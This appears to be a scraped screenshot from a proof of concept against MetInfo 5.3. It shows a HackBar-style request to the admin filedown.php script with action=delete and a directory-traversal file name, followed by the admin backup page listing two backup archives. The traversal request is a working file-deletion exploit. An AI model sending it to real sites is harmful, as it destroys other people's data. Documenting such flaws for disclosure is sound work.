 Load URL
http://localhost/MetInfo5.3/admin/system/database/filedown.php?anyid=13&action=delete&filenames=..\..\..\..\..\..\..\..\..\..\..\..\..\..\test.zip&fileon=web&lang=cn
Split URL
Execute
Enable Post data Enable Referrer
MetInfo
简体中文 / 安全 / 备份与恢复
技术支持 商业授权 简体中文 0 admin
网站首页
内容
发布
管理
营销
外观
应用
我的应用
应用商店
备份 恢复 下载
备份包下载后建议及时删除备份文件，以免影响空间大小。
序列 类型 文件名 文件大小 备份时间 操作
1 整站压缩包 db25ae63_web_metinfo_20170717194541_xfpTTL.zip 18.61 MB 2017-07-17 19:45:48 删除 下载
2 数据库 db25ae63_metinfo_20170717_lCBDKc_1.zip 0.27 MB 2017-07-17 19:45:41 删除 下载